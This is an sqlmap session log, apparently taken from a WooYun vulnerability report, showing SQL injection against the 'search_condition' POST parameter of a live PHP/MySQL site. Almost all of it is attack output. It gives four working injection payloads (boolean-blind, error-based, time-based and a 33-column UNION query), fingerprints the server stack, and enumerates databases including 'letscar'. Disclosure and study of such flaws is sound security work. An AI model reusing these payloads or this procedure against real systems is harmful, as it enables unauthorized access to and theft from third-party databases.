 D:\letgo\sqlmap>c:\Python27\python sqlmap.py -r kaiyi.txt -p search_condition --
dbs
{1.0-dev-nongit-20150724}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:48:18
[13:48:18] [INFO] parsing HTTP request from 'kaiyi.txt'
[13:48:18] [INFO] resuming back-end DBMS 'mysql'
[13:48:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search_condition (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: search_condition=-9635' OR 3605=3605#&formhash=014b8b87&searchsubmi
t=yes
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: search_condition=-1972' OR 1 GROUP BY CONCAT(0x7170766a71,(SELECT (
CASE WHEN (3742=3742) THEN 1 ELSE 0 END)),0x71706b7871,FLOOR(RAND(0)*2)) HAVING
MIN(0)#&formhash=014b8b87&searchsubmit=yes
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: search_condition=pzaZ' AND (SELECT * FROM (SELECT(SLEEP(5)))PLqw)#&
formhash=014b8b87&searchsubmit=yes
Type: UNION query
Title: MySQL UNION query (NULL) - 33 columns
Payload: search_condition=pzaZ' UNION ALL SELECT CONCAT(0x7170766a71,0x6c534
564577859704567,0x71706b7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL#&formhash=014b8b87&searchsubmit=yes
---
[13:48:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.6.2, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.12
[13:48:23] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] letscar
www.wooyun.org